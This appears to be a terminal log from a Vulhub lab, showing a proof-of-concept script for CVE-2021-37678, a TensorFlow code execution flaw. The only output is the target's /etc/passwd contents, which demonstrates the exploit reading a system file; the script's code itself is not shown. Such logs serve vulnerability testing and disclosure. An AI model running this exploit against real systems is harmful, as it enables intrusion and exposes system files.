 fuhao@Vulhub: ~/exp_test
fuhao@Vulhub:~/exp_test$ python3 CVE-2021-37678_tensorflow_rce.py
2021-08-23 11:13:59.284140: W tensorflow/stream_executor/platform/default/dso_loader.cc:64] Could not load dynamic library 'libcudar
t.so.11.0'; dlerror: libcudart.so.11.0: cannot open shared object file: No such file or directory
2021-08-23 11:13:59.284178: I tensorflow/stream_executor/cuda/cudart_stub.cc:29] Ignore above cudart dlerror if you do not have a GP
U set up on your machine.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin